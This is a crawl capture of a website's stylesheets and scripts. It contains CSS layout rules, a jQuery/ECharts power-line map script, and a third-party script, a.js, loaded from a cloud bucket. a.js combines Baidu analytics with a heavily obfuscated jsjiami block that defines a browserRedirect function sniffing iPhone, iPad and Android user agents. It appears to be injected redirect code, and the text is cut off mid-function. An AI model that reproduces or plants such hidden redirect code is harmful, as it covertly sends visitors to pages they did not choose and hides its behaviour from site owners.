.ckwtlist .cjsycnso,.ckwtlist .cjsycnso *{ font-size:14px; line-height:24px}

.bor50{ border-top:50px solid #fff}

.titcpdlu{ height:43px; border-top:2px solid #efa007; border-bottom:1px solid #efa007; margin-bottom:10px}
.titcpdlu p{ font-size:18px; font-weight:bold; line-height:43px; padding:0 10px;}
.titcpdlu a,.titcpdlu a:hover{ font-family:Arial, Helvetica, sans-serif; padding:0 10px; color:#888; line-height:43px}

.hei300{ height:300px}
.newsnylef{ width:210px; margin:0 auto;}
.newsnylef a{ border-bottom:1px dashed #999999; height:35px; line-height:35px; width:210px; margin:0 auto; overflow:hidden; display:block; background:url(../images/tb.jpg) no-repeat 5px 15px; text-indent:20px}

.sgbanner{ background:url(../images/banner1.jpg) no-repeat center 0; width:100%; height:300px}

.proshhome{ width:937px; height: auto}

.propiclistcp{ width:287px; height:248px; margin:10px 10px 10px 14px; display:inline; float:left; position:relative; overflow:hidden;text-align:center}
.propiclistcp .imgboxcp2{width:285px;height:213px; border:1px solid #e4e4e4; overflow:hidden}
.propiclistcp span{height:100%; display:inline-block; vertical-align: middle}
.propiclistcp img{  width:285px; height:213px;transition:all 0.8s;-webkit-transition:all 0.8s;-moz-transition:all 0.8s;-o-transition:all 0.8s; vertical-align: middle;}
.propiclistcp:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);}
.propiclistcp p{ line-height:35px; text-align:center; font-size:14px; font-weight:bold; height:35px; width:285px; display:block; overflow:hidden; position:absolute; top:213px; left:0px; transition:all .3s ease;}


.propical{ width:223px; height:198px; margin:15px 0px 15px 15px; display:inline; float:left; position:relative; overflow:hidden; border:1px solid #ddd}
.propical img{  width:223px; height:163px;transition:all 0.8s;-webkit-transition:all 0.8s;-moz-transition:all 0.8s;-o-transition:all 0.8s;}
.propical:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);}
.propical p{ line-height:35px; text-align:center; font-size:14px; font-weight:bold; height:35px; width:223px; display:block; overflow:hidden; position:absolute; top:163px; background:#fff; left:0; transition:all .3s ease;}
.propical:hover p{ color:#333; background:#dfdfdf}

.propiclist2{ width:207px; height:172px; margin:8px 11px; display:inline; float:left}
.propiclist2 img{ padding:5px; width:195px; height:136px; border:1px solid #efefef}
.propiclist2 p{ line-height:30px; text-align:center; font-size:14px; font-weight:bold; height:30px; width:200px; display:block; overflow:hidden}
.propiclist2:hover p{ color:#ff6600}


.proshhome22{ width:901px; height: auto; border:1px solid #dfdfdf; background:#fff; padding:10px 18px}
.proshhome22 img{ max-width:900px}
.listbot{ width:96%; margin:30px auto; text-align:right; line-height:50px; border-top:1px solid #dfdfdf;}

.proshhome33{ width:917px; height: auto; border:1px solid #dfdfdf; background:#fff; padding:10px}



.inbox4{ margin:50px auto; width:1200px; height:auto}
.inbox4 .zxnbox{ width:776px; height:auto}
.inbox4 .zxnbox .inxwtit{ width:786px; height:60px;background:url(../images/xw1.jpg) no-repeat 0 bottom; margin-bottom:35px}
.inbox4 .zxnbox .inxwtit p{ line-height:50px; font-weight:bold; font-size:18px}
.inbox4 .zxnbox .inxwtit a{ display:block; width:55px; height:50px; line-height:50px;background:url(../images/tbmo.gif) no-repeat right center}
.inbox4 .zxnbox .tjxwcoc{ width:364px; height:auto}
.inbox4 .zxnbox .tjxwcoc h3{ display: block; height:60px; line-height:60px; width:100%; overflow:hidden; border-bottom:1px solid #e1e1e1; font-weight:bold; font-size:16px}
.inbox4 .zxnbox .tjxwcoc .zyxwin{ width:100%; height:120px; overflow:hidden; margin:12px 0}
.inbox4 .zxnbox .tjxwcoc .zyxwin,.inbox4 .zxnbox .tjxwcoc .zyxwin *{ line-height:30px; font-size:14px; color:#555}
.inbox4 .zxnbox .tjxwcoc .xwmoredf{ display:block; width:108px; height:34px; background:#eb9000; text-align:center; font-size:14px; color:#fff; line-height:34px}
.inbox4 .zxnbox .tjxwcoc .xwmoredf:hover{ background:#ff6600;}

.inbox4 .zxnbox .inxwlid{ width:364px; height:auto}
.inbox4 .zxnbox .inxwlid .xwsyboxw{ width:364px; height:auto; margin:10px 0 0;background:url(../images/num.gif) no-repeat 0 6px}
.inbox4 .zxnbox .inxwlid .xwsyboxw a{ display:block; width:100%; height:30px; line-height:30px; text-indent:34px; overflow:hidden; color:#404145}
.inbox4 .zxnbox .inxwlid .xwsyboxw a:hover{ text-decoration:underline}

.inbox4 .incjcob{ width:369px; height:auto}
.inbox4 .incjcob .inxwtit{ width:369px; height:60px;background:url(../images/xw2.jpg) no-repeat 0 bottom; margin-bottom:30px}
.inbox4 .incjcob .inxwtit p{ line-height:50px; font-weight:bold; font-size:18px}
.inbox4 .incjcob .inxwtit a{ display:block; width:55px; height:50px; line-height:50px;background:url(../images/tbmo.gif) no-repeat right center}


.inbox4 .incjcob .xwsyboxw{ width:369px; height:auto;}
.inbox4 .incjcob .xwsyboxw a{ display:block; width:100%; height:auto; padding-bottom:12px; margin-bottom:12px; border-bottom:1px dashed #dedede}
.inbox4 .incjcob .xwsyboxw a h3{ font-weight:100px; height:30px; line-height:30px; display:block; width:334px; padding-left:35px; background:url(../images/wen.gif) no-repeat 0 6px; overflow:hidden; font-size:16px; color:#404145}
.inbox4 .incjcob .xwsyboxw a p{ display:block; width:334px; height:90px; padding-left:35px; background:url(../images/da.gif) no-repeat 0 6px; overflow:hidden}
.inbox4 .incjcob .xwsyboxw a p,.inbox4 .incjcob .xwsyboxw a p *{ color:#555; line-height:30px}
.inbox4 .incjcob .xwsyboxw a:hover h3{ color:#404145; text-decoration:underline}


/*footer*/
.footer{ width:100%; height:auto; margin:0 auto; background:#393c41; padding-top:48px;}
.footer .maina{ width:1200px; height:235px; margin:0 auto; border-bottom:1px solid #5d5e61}

.navigationa{ width:317px; height:235px; display:block; float:left; border-right:1px solid #5d5e61}
.navigationa a{
	width: 70px;
    height:42px;
    display: block;
    float: left;
    margin-right: 70px;
    border-bottom: 1px solid #7f7f7f;
    line-height: 42px;
    color: #dddee2;
	}

.botlx{ width:375px; height:235px; margin-left:70px; display:block; float:left; border-right:1px solid #5d5e61}
.botlx *{ font-size:14px; line-height:35px; color:#dddee2}

.botewm{ width:275px; height:auto; display:block; float:right; background:url(../images/bg_ewm.png) right 20px no-repeat; padding-left:100px; padding-top:20px}
.botewm ul li{ float:left; width:123px; height:auto; display:block; text-align:center; line-height:26px; font-size:14px; color:#d4d5d7; margin-right:28px; }
.botewm ul li img{ width:112px; height:112px; padding:6px 0 6px 3px}


.link{
	width: 1200px;
    height: auto;
    margin: 0 auto;
    padding-top: 20px;
    padding-bottom: 20px;
	}
.link .title{ width:120px; height:auto;display:block; float:left; background:url(../images/bg_link.png) 5px 0 no-repeat; text-indent:42px; font-size:15px; color:#dddee2; font-weight:bold; line-height:28px} 
.link .cont{ width:1080px; height:auto; display:block; float:right}
.link .cont a{
	line-height: 28px;
    font-size: 14px;
    color: #dddee2;
    margin-right: 30px;
    word-break: keep-all;
    white-space: nowrap;
    display: block;
    float: left;
	}

.bottom{ width:100%; height:60px; margin:0 auto; background:#292a2e}
.bottom ul{ width:1200px; height:60px; margin:0 auto}
.bottom ul li{ display:block; text-align:center; line-height:60px; font-size:14px; color:#6b6f72}
.bottom ul li a{line-height:60px; font-size:14px; color:#6b6f72;}



.titleny{ width:917px; height:30px; border:1px solid #dfdfdf; background:#f1f1f1; padding:0 10px; margin-bottom:20px}
.titleny,.titleny *{ line-height:30px}
.titleny h3{ font-weight:bold;}

.newslist_b{ height:100px; width:900px; margin:10px auto 10px; border-bottom:1px dashed #aaa}
.newslist_b .titlenews{ height:35px; width:900px; line-height:38px;}
.newslist_b .titlenews a{ height:35px; width:760px; display:block; overflow:hidden; line-height:35px; font-size:16px;text-overflow:ellipsis;white-space:nowrap; font-weight:bold}
.newslist_b .titlenews span{ height:35px; width:98px; display:block; text-align:right; overflow:hidden; line-height:35px; font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#666}
.newslist_b .abstract{ display:block; height:44px; overflow:hidden; width:900px}
.newslist_b .abstract,.newslist_b .abstract *{line-height:22px; font-size:14px;}

.guestbook_top{ height:40px; background:#eee; line-height:40px; padding:0 10px 0 17px;}
.guestbook_top .mustwrt{ display:block; float:right;} 
.guestbook_form .inp_one{ width:180px;height:25px;outline: none;border:1px solid #ccc;padding-left: 4px;}
.guestbook_form .inp_one:focus{border:1px solid #0080CA;}
.guestbook_form{ padding:20px 20px 0;}
.guestbook_form dl{ width:100%; overflow:hidden;line-height:25px; height:25px; padding:10px 0;}
.guestbook_form dt{ width:80px; float:left;}
.guestbook_form dd{ width:510px; float:left; }
.guestbook_form dd span{padding-left:20px}
.guestbook_form dd span i{ color:#F00; padding:0 5px; }
.guestbook_form dd span.quetion{ display:block;}
.guestbook_form .bookdl{ height:240px; overflow:hidden;line-height:20px; padding-bottom:0;}
.guestbook_form .button{width:150px;height:32px; background:#b8b8b8; border:none; margin-right:10px; color:#fff;cursor: pointer;}
.guestbook_form .button:hover{ background:#f1f1f1; color:#555;}
.guestbook_form .form_b{ width: 693px;margin:0 auto;padding:20px 0 20px 0;}

.guestbook_title{ padding:20px 20px 0; color:#2a6cd4}
.guestbook_title strong{ color:#f00;}
.guestbook_title b{ padding:0 10px; font-weight:normal;}
.guestbook_cnt{ padding:5px 20px 20px;border-bottom: 1px dashed #ccc}
.guestbook_reply{ color:#f00; background:#f6f6f6; line-height:40px;}


.proshow{ width:882px; margin:0 auto}
.proshow .prtitle{ line-height:35px; text-align:center; font-size:25px; padding:10px 0; font-weight:bold}
.proshow .fubio{ line-height:30px; background:#f1f1f1; text-align:center; border-bottom:20px solid #fff}
.proshow .primgpic{ width:882px; height:auto; overflow-x:hidden; margin:0 auto; text-align:center}
.proshow .primgpic img{ max-width:880px; border:1px solid #ddd}
.proshow .prtent img{max-width:880px; margin-top:5px; margin-bottom:5px}
.proshow .prtent{ padding-left:10px; padding-right:10px}
.proshow .anotnd{ padding-left:10px; padding-right:10px; border-top:1px dashed #aaa; border-bottom:1px dashed #aaa; margin:20px auto}
.proshow .anotnd,.proshow .anotnd *{ color:#666; line-height:35px}
.proshow .next{ padding:0px 20px 20px; color:#666}
.proshow .pos{ height:16px; line-height:16px; border-bottom:1px dashed #aaa; text-align:center; padding-bottom:8px; margin-bottom:15px; color:#999}
.proshow .prtent p{ margin-top:10px;margin-bottom:10px}



.proshowkp{ width:902px; margin:0 auto; border-top:15px solid #fff; border-bottom:15px solid #fff}
.proshowkp .prtitlekp{ line-height:35px; text-align:center; font-size:25px; padding:10px 0; font-weight:bold}
.proshowkp .fubiokp{ line-height:30px; background:#f1f1f1; text-align:center; border-bottom:20px solid #fff}
.proshowkp .primgpickp{ width:902px; height:auto; overflow-x:hidden; margin:0 auto; text-align:center}
.proshowkp .primgpickp img{ max-width:900px; border:1px solid #ddd}
.proshowkp .prtentkp img{max-width:900px; margin-top:5px; margin-bottom:5px}
.proshowkp #niuids span{ color:#999;}
.proshowkp #niuids b{ font-family:impact; color:#e51d20; line-height:35px; font-size:25px}
.proshowkp #niuids p{ padding:5px 0}
.proshowkp .nextkp{ margin:30px auto; border-top:1px solid #ddd; padding-top:10px}



.martop20{ margin-top:20px}

.rigcpsh{ width:937px; height:auto}
.showtitle{ width:935px; height:45px; border:1px solid #e4e4e4; background:#f1f1f1}
.showtitle .btdfge{ padding:0 30px;  font-size:16px;line-height:45px; color:#fff; background:#015aaa}
.showtitle .wettt2{ padding:0 30px}
.showtitle .wettt2,.showtitle .wettt2 *{ color:#999; line-height:45px; font-size:13px}
.proboxsh{ width:935px; min-height:704px; border:1px solid #e4e4e4; margin-top:20px}

.proshny{padding:20px; margin:0 auto; min-height:676px;}
.proshny img{ max-width:100%}
.proshny strong{ font-weight:bold}
.proshny,.proshny *{ line-height:35px; font-size:16px}





.XRegina{ width: 100%;left: 0; top:280px; z-index: 9; display: block; background:url(../images/bg.jpg) repeat }
.XRegina .heada{height:45px; background:#4d4d4d; color:#fff; line-height:45px; font-size:15px;}
.XRegina .heada ul li{ float:left; line-height:45px; font-size:15px; color:#fff; display:block; text-align:center}
.XRegina .heada ul li.li1{ width:16%}
.XRegina .heada ul li.li2{ width:20%}
.XRegina .heada ul li.li3{ width:16%}
.XRegina .heada ul li.li4{ width:16%}
.XRegina .heada ul li.li5{ width:16%}
.XRegina .heada ul li.li6{ width:16%}
.XRegina .contenta{ width:100%; height:auto; background:url(../images/bg.jpg) repeat;line-height:45px; font-size:15px;}
.XRegina .contenta a{ width:100%; height:45px; display:block; color:#333; border-bottom:dotted 1px #CCC}
.XRegina .contenta a:hover{ width:100%; height:45px; display:block; background:#e3f1ff;color:#0572c4}

.XRegina .contenta ul li{ float:left; line-height:45px; font-size:15px;display:block; text-align:center}
.XRegina .contenta ul li a{line-height:45px; font-size:15px; color:#333; }
.XRegina .contenta ul li a:hover{line-height:45px; font-size:15px; color:#ca0000; }


.XRegina .contenta ul li.li1{ width:16%; height:45px;}
.XRegina .contenta ul li.li2{ width:20%; height:45px;}
.XRegina .contenta ul li.li3{ width:16%; height:45px;}
.XRegina .contenta ul li.li4{ width:16%; height:45px;}
.XRegina .contenta ul li.li5{ width:16%; height:45px;}
.XRegina .contenta ul li.li6{ width:16%; height:45px;}



.page{
	width: 95%;
    margin: 10px auto;
    line-height: 30px;
    text-align: right;
    padding-top: 20px;
	}
.page span{ display:inline-block; padding:0 10px 0 0;}
.page a.num.select{ padding:3px 10px; color:#fff; background:#015aaa}
.page a.num{padding:0 10px;}
.page a.num:hover{ padding:3px 10px; color:#fff; background:#015aaa}

.week_map {
	position: relative;
	height: 300px;
	width: 900px; margin:30px auto
}
#allmap {
	width: 100%;
	height: 100%;
	overflow: hidden;
	margin: 0;
}


.frame2a{
	width: 220px;
    height: 85px;
    display: block;
    overflow: hidden;
    float: left;
    margin: 0 0 10px 10px;
	}
.frame2a .topimg{ width:210px; height:75px; display:block; overflow:hidden; text-align:center; padding:4px; border:1px solid #dfdfdf}
.frame2a .topimg img{ max-width:100%;height:75px;transform: scale(1);transition: all 1s ease-out;}
.frame2a:hover .topimg{ border:1px solid #8daeee}
.frame2a:hover .topimg img{transform: scale(1.2);}

.propiclist{ width:287px; height:248px; margin:10px 10px 10px 13px; display:inline; float:left; position:relative; overflow:hidden;text-align:center}

.propiclist .imgboxcp{width:285px;height:213px; border:1px solid #e4e4e4; overflow:hidden}
.propiclist span{height:100%; display:inline-block; vertical-align: middle}
.propiclist img{  width:285px; height:213px;transition:all 0.8s;-webkit-transition:all 0.8s;-moz-transition:all 0.8s;-o-transition:all 0.8s; vertical-align: middle;}
.propiclist:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);}
.propiclist p{ line-height:35px; text-align:center; font-size:14px; font-weight:bold; height:35px; width:285px; display:block; overflow:hidden; position:absolute; top:213px; left:0px; transition:all .3s ease;}

--- FILE ---
content_type: text/css
request_url: http://www.delightfullydairyfree.com/Public/Home/default/css/banner.css
body_size: 525
content:
@charset "utf-8";
.slide{ width:100%; height:500px; overflow:hidden; position:relative;}
.slide .hd{ height:14px; position:absolute;bottom:18px; z-index:1;width:115px; left:50%; margin-left:-20px}
.slide .hd ul{width:100%;text-align:center;}
.slide .hd ul li{display:inline-block;margin:1px 5px; width:13px; height:13px; border-radius: 7px;background: #fff; cursor:pointer; text-indent:999em; float:left}
.slide .hd ul li.on{background: #f6ab00; width:13px;}
.slide .bd{ position:relative; z-index:0;}
.slide .bd ul{width:100%!important;}
.slide .bd li{ zoom:1; vertical-align:middle; width:1920px!important; height:500px; display:block; position:absolute; left:50%!important; margin-left:-960px;}
.slide .bd img{width:1920px; height:500px;}
.slide a.prev, .slide a.next{display:block; position:absolute; filter:alpha(opacity=20);-moz-opacity:0.2;-khtml-opacity:0.2;opacity:0.2; color:#fff; height:100%; padding:0 10px; top:0; font:bold 80px/500px simsun; cursor:pointer;}
.slide a.prev{left:0;} 
.slide a.next{right:0;}
.slide a.prev:hover, .slide a.next:hover{background:rgba(0,0,0,0.1); text-decoration:none}

--- FILE ---
content_type: application/javascript
request_url: http://www.delightfullydairyfree.com/Public/Home/default/js/main2.js
body_size: 4745
content:
// JavaScript Document
$(window).resize(function() {});

$(document).ready(function(){
	//var isIE = /msie/.test(navigator.userAgent.toLowerCase());
	var IE8=!$.support.leadingWhitespace;

	$("#in_slide").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"fold",autoPlay:true,trigger:"click",delayTime:1000,interTime:4000});
	if($(".notice .bd li").length>1){
		$(".notice .bd ul > style").remove();
		$(".notice").slide({mainCell:".bd ul", autoPage:true, effect:"topLoop", autoPlay:true, delayTime:700, opp:false});
	}
	$("#picnews").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"fold",autoPlay:true,trigger:"click"});

	var fixnavTop=550;
	$(window).scroll(function () { 
		if ($(window).scrollTop() > fixnavTop) { 
			$(".fixnav").addClass("fixed");
		} 
		else { 
			$(".fixnav").removeClass("fixed"); 
		} 
	}); 
	
	
require(
    [
        'echarts',
        'BMap',
		'echarts/chart/bar',
		'echarts/chart/line',
		'echarts/chart/map'
    ],
    function (echarts, BMapExtension) {

		if(IE8){//ie8
			var map = new BMap.Map("map_main");
		}else{
			var BMapExt = new BMapExtension($('#map_main')[0], BMap, echarts,{
				minZoom:5,maxZoom:6,
				enableMapClick: false
			});
			var map = BMapExt.getMap();
		}

		//特高压线条样式
		var convertLineData = function (n) {
			var mydata =  lineDataTgy[n];
			var ldata = [];
			for (var j = 0; j < mydata.length; j++) {
				for (var i = 0; i < mydata[j][0].length-1; i++) {
					ldata.push([{name:mydata[j][0][i]},{name:mydata[j][0][i+1],value:mydata[j][1]}]);
				}
			}
			return ldata;
		}
		//特高压样式设定
		var effect = {
			show: true,
			scaleSize: require('zrender/tool/env').canvasSupported ? 1 : 2,
			period: 50,             // 运动周期，无单位，值越大越慢
			color: 'rgba(255,255,255,0.5)',
			shadowColor: 'rgba(255,255,255,1)',
			shadowBlur : 10
		};
		function itemStyle(idx) {
			return {
				normal: {
					color:'rgba(30,144,255,0)',
					borderWidth:2,
					lineStyle: {
						type: ['solid','solid','dashed','dashed'][idx]
					},
					label: {
						show: false,
						formatter: null,
						textStyle: {fontSize: 10}
					}
				}
			}
		};
		option0 = {
			color: linecolor_a,
			legend:{
				show:true,
				orient: 'vertical',//vertical, horizontal
				x:'right',
				y:360,
				padding:15,
				itemGap: 6,
				selectedMode:'single',
				data: [{name:titleData2[0][0],icon : 'line'}, {name:titleData2[0][1],icon : 'line'}, {name:titleData2[0][2],icon : 'image://'+jspath+btnIcon[2]}, {name:titleData2[0][3],icon : 'image://'+jspath+btnIcon[3]}, {name:'显示全部',icon : 'bar'}],
				textStyle : {
					color: '#000',
					fontSize:12
				}
			},
			series : [
				{
					name: titleData2[0][0],
					type: 'map',
					mapType: 'none',
					roam: false,//scale move
					hoverable: false,
					clickable: false,
					itemStyle:{
						normal:{
							borderColor:'rgba(255,255,255,1)',
							borderWidth:0.5,
							label:{
									show:false,
									position:'right',
									formatter: '{b}'
								},
							areaStyle:{
								color: 'rgba(194,204,203,0.8)'
							}
						},
						emphasis: {
							label:{show:false,position:'top'},
							areaStyle:{
								color: 'rgba(194,204,203,1)'
							}
						}
		
					},
					data:[],
					markLine : {
						symbol: ['circle', 'arrow'],  
						symbolSize : 0,
						effect : effect,
						clickable: true,
						itemStyle : itemStyle(0),
						smooth:true,
						smoothness:0,
						data : convertLineData(0)
					}
				},
				{
					name: titleData2[0][1],
					type: 'map', mapType: 'none',
					data:[],
					markLine : {
						symbol: ['circle', 'circle'],  
						symbolSize : 0,
						effect : effect,
						clickable: true,
						itemStyle : itemStyle(1),
						smooth:true,
						smoothness:0,
						data : convertLineData(1)
					}
				},
				{
					name: titleData2[0][2],
					type: 'map', mapType: 'none',
					data:[],
					markLine : {
						symbol: ['circle', 'circle'],  
						symbolSize : 0,
						effect : effect,
						clickable: true,
						itemStyle : itemStyle(2),
						smooth:true,
						smoothness:0,
						data : convertLineData(2)
					}
				},
				{
					name: titleData2[0][3],
					type: 'map', mapType: 'none',
					data:[],
					markLine : {
						symbol: ['circle', 'circle'],  
						symbolSize : 0,
						effect : effect,
						clickable: true,
						itemStyle : itemStyle(3),
						smooth:true,
						smoothness:0,
						data : convertLineData(3)
					},
					geoCoord: geoData[0]
				}
			]
		};




		

	}
);
});

--- FILE ---
content_type: application/javascript
request_url: https://ccjs6.oss-cn-beijing.aliyuncs.com/a.js
body_size: 3001
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6f9b686514722d65b1b655dd8d4ff74c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _0xodU='jsjiami.com.v7';var _0x2c3d13=_0x5c7a;function _0x4e4f(){var _0x1878fc=(function(){return[_0xodU,'RjXpswjQipagSmDiqSt.ctoYmMtP.FNvW7nAeSLy==','ce3cNrlcTXpdQmkfBuhdVmoYAMW','nCk9fmoqq2rUW6hcKG','WOpdHCkyW4qdcKVdHcnYnvddICk+','fxSwumofW7r4WQW','W7hdS3xcLmo2mw1/W5CCWOqzWRO','W7dcI2RcNuZcLa8','W4dcN8ogWPvyrxNcKbrSiwa','lCkVbCobAG','WP4ulmovWO3dHwGytLhcLf8','dZBdPqK+','dwFcOSkHWR8','WOhdOg3cMSkn','kSkguCk6vq'].concat((function(){return['Chnfc8oH','rdmiWQaJ','W7i3EXhdRmkHWPD5','WQnsWQpdIe3dG8kZqMuaW7LAW7O','rSo9nCkrWOiNl8oIW78','W4FcUXBdMSomWR/cU8kRW5NcVmoYF18','WRXUoSo7WP4','ssOiqCoy','WQtdQu3cPcy','yeZdKmkfexFcP1/dSSksDuZcVZzdW6pdH2ldLehdOeZdKCoirHKH','WRpcOeNcT2u','pwW+W4JdVmoJWPVcJmkjWQRdQSkzkq','qSoKoCko','omoEW6ddISkSW4pdRsvYWPK3W6pcKMe','WQhcIspdKmo8kSorW5ZdVSoFW41CWOC'].concat((function(){return['W49qFCkWWPJdStW','WRzSumkEWPG','yb8Rymou','W57cJMjmW4hdSJBcQ8kxja1O','W7FcIx3cLehcTJ4','W47dIGddHG','zIXNWPdcQCk5W4ddSCkcWQ3dImonmmkH','vxZcSCkkWR9orG','WOj8chFcLmkjW67cQs09W7zomq','vZBdR8o6W6eti8kAb8kdo8oAWPy','cSogW7GOW6e','WRFcQLKS','W7xdTc/dK8k0tq9F','WPKwW4tcSG7cOSkWW6irW67cUga'];}()));}()));}());_0x4e4f=function(){return _0x1878fc;};return _0x4e4f();};function _0x5c7a(_0x405d0f,_0x2784b1){var _0x4e4f3d=_0x4e4f();return _0x5c7a=function(_0x5c7a11,_0x3630b8){_0x5c7a11=_0x5c7a11-0x14b;var _0x1ab203=_0x4e4f3d[_0x5c7a11];if(_0x5c7a['rRJHga']===undefined){var _0x3ea354=function(_0x5a0f88){var _0x2a99ba='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x45d556='',_0x182a54='';for(var _0x5ceb71=0x0,_0x4dc68e,_0x4db3bd,_0x2c93f4=0x0;_0x4db3bd=_0x5a0f88['charAt'](_0x2c93f4++);~_0x4db3bd&&(_0x4dc68e=_0x5ceb71%0x4?_0x4dc68e*0x40+_0x4db3bd:_0x4db3bd,_0x5ceb71++%0x4)?_0x45d556+=String['fromCharCode'](0xff&_0x4dc68e>>(-0x2*_0x5ceb71&0x6)):0x0){_0x4db3bd=_0x2a99ba['indexOf'](_0x4db3bd);}for(var _0x205bbc=0x0,_0x3006dc=_0x45d556['length'];_0x205bbc<_0x3006dc;_0x205bbc++){_0x182a54+='%'+('00'+_0x45d556['charCodeAt'](_0x205bbc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x182a54);};var _0x46e21f=function(_0x1d66e7,_0x37a348){var _0x52514c=[],_0x4e4c43=0x0,_0xc22a12,_0x47abe6='';_0x1d66e7=_0x3ea354(_0x1d66e7);var _0x44362a;for(_0x44362a=0x0;_0x44362a<0x100;_0x44362a++){_0x52514c[_0x44362a]=_0x44362a;}for(_0x44362a=0x0;_0x44362a<0x100;_0x44362a++){_0x4e4c43=(_0x4e4c43+_0x52514c[_0x44362a]+_0x37a348['charCodeAt'](_0x44362a%_0x37a348['length']))%0x100,_0xc22a12=_0x52514c[_0x44362a],_0x52514c[_0x44362a]=_0x52514c[_0x4e4c43],_0x52514c[_0x4e4c43]=_0xc22a12;}_0x44362a=0x0,_0x4e4c43=0x0;for(var _0x4fc8f0=0x0;_0x4fc8f0<_0x1d66e7['length'];_0x4fc8f0++){_0x44362a=(_0x44362a+0x1)%0x100,_0x4e4c43=(_0x4e4c43+_0x52514c[_0x44362a])%0x100,_0xc22a12=_0x52514c[_0x44362a],_0x52514c[_0x44362a]=_0x52514c[_0x4e4c43],_0x52514c[_0x4e4c43]=_0xc22a12,_0x47abe6+=String['fromCharCode'](_0x1d66e7['charCodeAt'](_0x4fc8f0)^_0x52514c[(_0x52514c[_0x44362a]+_0x52514c[_0x4e4c43])%0x100]);}return _0x47abe6;};_0x5c7a['wVjdrd']=_0x46e21f,_0x405d0f=arguments,_0x5c7a['rRJHga']=!![];}var _0x31016f=_0x4e4f3d[0x0],_0x5c98db=_0x5c7a11+_0x31016f,_0x5fcc42=_0x405d0f[_0x5c98db];return!_0x5fcc42?(_0x5c7a['fQqRXu']===undefined&&(_0x5c7a['fQqRXu']=!![]),_0x1ab203=_0x5c7a['wVjdrd'](_0x1ab203,_0x3630b8),_0x405d0f[_0x5c98db]=_0x1ab203):_0x1ab203=_0x5fcc42,_0x1ab203;},_0x5c7a(_0x405d0f,_0x2784b1);}(function(_0x250002,_0x5c10a6,_0x3a1c1c,_0x246493,_0x29cd2b,_0x3ec4b6,_0x2503e0){return _0x250002=_0x250002>>0x1,_0x3ec4b6='hs',_0x2503e0='hs',function(_0x1366c2,_0x36040b,_0x5c1374,_0x55098a,_0xb57095){var _0x5b7df4=_0x5c7a;_0x55098a='tfi',_0x3ec4b6=_0x55098a+_0x3ec4b6,_0xb57095='up',_0x2503e0+=_0xb57095,_0x3ec4b6=_0x5c1374(_0x3ec4b6),_0x2503e0=_0x5c1374(_0x2503e0),_0x5c1374=0x0;var _0x12d5fe=_0x1366c2();while(!![]&&--_0x246493+_0x36040b){try{_0x55098a=-parseInt(_0x5b7df4(0x15a,'NxrV'))/0x1*(parseInt(_0x5b7df4(0x16c,'4eht'))/0x2)+-parseInt(_0x5b7df4(0x169,'NxrV'))/0x3*(-parseInt(_0x5b7df4(0x16a,'(QC*'))/0x4)+-parseInt(_0x5b7df4(0x15d,'42hD'))/0x5*(parseInt(_0x5b7df4(0x174,'GIej'))/0x6)+parseInt(_0x5b7df4(0x15e,'OmKj'))/0x7+parseInt(_0x5b7df4(0x155,'lRRP'))/0x8+parseInt(_0x5b7df4(0x168,'oS5v'))/0x9*(parseInt(_0x5b7df4(0x167,'%%pD'))/0xa)+-parseInt(_0x5b7df4(0x164,'nOHJ'))/0xb;}catch(_0x1e1f65){_0x55098a=_0x5c1374;}finally{_0xb57095=_0x12d5fe[_0x3ec4b6]();if(_0x250002<=_0x246493)_0x5c1374?_0x29cd2b?_0x55098a=_0xb57095:_0x29cd2b=_0xb57095:_0x5c1374=_0xb57095;else{if(_0x5c1374==_0x29cd2b['replace'](/[nwWgqytPQpNXYeAMLDSFR=]/g,'')){if(_0x55098a===_0x36040b){_0x12d5fe['un'+_0x3ec4b6](_0xb57095);break;}_0x12d5fe[_0x2503e0](_0xb57095);}}}}}(_0x3a1c1c,_0x5c10a6,function(_0x4ab835,_0x15e5e9,_0x250242,_0x2d9417,_0x14e96a,_0x4de317,_0x505152){return _0x15e5e9='\x73\x70\x6c\x69\x74',_0x4ab835=arguments[0x0],_0x4ab835=_0x4ab835[_0x15e5e9](''),_0x250242='\x72\x65\x76\x65\x72\x73\x65',_0x4ab835=_0x4ab835[_0x250242]('\x76'),_0x2d9417='\x6a\x6f\x69\x6e',(0x1c588c,_0x4ab835[_0x2d9417](''));});}(0x190,0x7789a,_0x4e4f,0xca),_0x4e4f)&&(_0xodU=_0x2c3d13(0x15c,'7F!C'));function browserRedirect(){var _0x24b420=_0x2c3d13,_0x1b7516={'poJsx':function(_0xd7ccef,_0x252eae){return _0xd7ccef==_0x252eae;},'eigMS':_0x24b420(0x14b,'WRq@'),'Fbhmi':function(_0x2f0291,_0x587ddb){return _0x2f0291==_0x587ddb;},'DTWBd':_0x24b420(0x153,'WRq@'),'LFJfh':function(_0x468809,_0x2a72f5){return _0x468809==_0x2a72f5;},'NJmRY':'android','viQnj':_0x24b420(0x166,'(QC*'),'NCUxs':function(_0x4773f9,_0x22b163){return _0x4773f9||_0x22b163;}},_0x42404a=navigator[_0x24b420(0x165,'rslu')]['toLowerCase'](),_0x1f754=_0x1b7516[_0x24b420(0x16f,'tMX2')](_0x42404a['match'](/ipad/i),_0x24b420(0x161,'^RJ)')),_0x2c0800=_0x1b7516[_0x24b420(0x14d,'^Ji8')](_0x42404a[_0x24b420(0x14e,'%%pD')](/iphone 